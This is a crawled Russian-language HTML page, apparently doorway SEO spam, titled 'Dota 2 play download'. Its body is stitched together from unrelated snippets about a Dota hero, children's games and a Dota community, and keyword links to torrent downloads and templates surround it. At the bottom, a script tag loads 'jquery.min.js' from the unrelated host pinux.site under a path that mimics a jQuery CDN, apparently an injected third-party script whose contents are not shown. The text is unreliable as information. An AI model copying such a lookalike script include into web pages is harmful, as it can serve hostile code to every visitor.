

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-dota-2-igrat-skachat.html
body_size: 2360
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дота 2 играть скачать - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дота 2 играть скачать</h2>
                            </header>
                            <p>Бог войны Марс, первый сын небес, вступает в битву Древних. Отбросив безразличие прошлого, Марс принял свою новую сущность, не обременённую наследием архаичного отцовского пантеона, и взялся за копьё со свежими силами. Игры для детей любого возраста собраны на сайте OnlineGuru. Среди множества жанров есть развивающие игры для детей, которые способствуют быстрому изучению предложенного направления. Это может быть связано как с точными. У нас представлены лучшие онлайн игры бродилки бесплатно. Мы собрали огромную коллекцию детских игр для юных мальчиков и девочек, чтобы наши пользователи смогли скачать или играть в бесплатные бродилки онлайн. Крупнейшее русскоязычное сообщество Dota 2. Свежие новости, лучшие гайды, захватывающие стримы, разнообразные герои и многое другое. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-skachat-tysyachu-igra.html">Скачать тысячу игра</a></li>
                                <li><a href="jrh-skachat-farengeyt-cherez-torrent.html">Скачать фаренгейт через торрент</a></li>
                                <li><a href="jrh-spravochnik-nomerov-ivanovo.html">Справочник номеров иваново</a></li>
                                <li><a href="jrh-pretenzii-v-magazin-obrazec.html">Претензии в магазин образец</a></li>
                                <li><a href="jrh-skachat-igra-poisk-predmetov-besplatno.html">Скачать игра поиск предметов бесплатно</a></li>
                                <li><a href="jrh-kak-sdelat-vodnyy-znak-v-vorde.html">Как сделать водный знак в ворде</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-baggi-iz-muravya-shema.html">Багги из муравья схема</a></li>
                                            <li><a href="jrh-ragnarok-skachat-igru-besplatno.html">Рагнарок скачать игру бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-gost-po-stroitelnym-peskam.html">Гост по строительным пескам</a></li>
                                            <li><a href="jrh-polosatyy-reys-skachat-besplatno-cherez-torrent.html">Полосатый рейс скачать бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-igra-driver-san-francisco-2013.html">Игра driver san francisco 2013</a></li>
                                            <li><a href="jrh-karen-tuz-minusovki.html">Карен туз минусовки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-slovari-na-angliyskom-yazyke-onlayn.html">Словари на английском языке онлайн</a></li>
                                            <li><a href="jrh-obrazec-sertifikata-hassp.html">Образец сертификата хассп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
